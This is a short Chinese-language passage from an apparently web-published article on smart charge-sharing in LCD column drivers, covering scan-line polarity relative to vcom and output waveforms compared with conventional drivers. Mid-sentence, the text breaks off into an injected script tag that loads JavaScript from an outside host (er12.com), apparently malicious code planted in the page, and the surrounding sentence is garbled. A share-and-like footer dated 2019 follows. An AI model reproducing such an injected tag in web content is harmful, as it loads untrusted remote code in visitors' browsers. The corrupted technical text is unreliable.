
一起，显示扫描线电压正在改变其极性，并确保其极性
与 vcom 相反。以 n 线反相电路来说，并非每行扫描线
都切换电压。采用智能型电荷共用技术有助提高电荷共
用功能的效率。
智能型电荷共用技术与传统驱动器之间的分别
采用智能型电荷共用技术的列驱动器的输出波
形从外形看与传统列驱动器的输出波形不同。图 4 显示
这两种不同的输出波形。以这两种输出波形来说，vhxx
是上半部分 (电压比 vcom 高) 的输?script src=http://er12.
com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计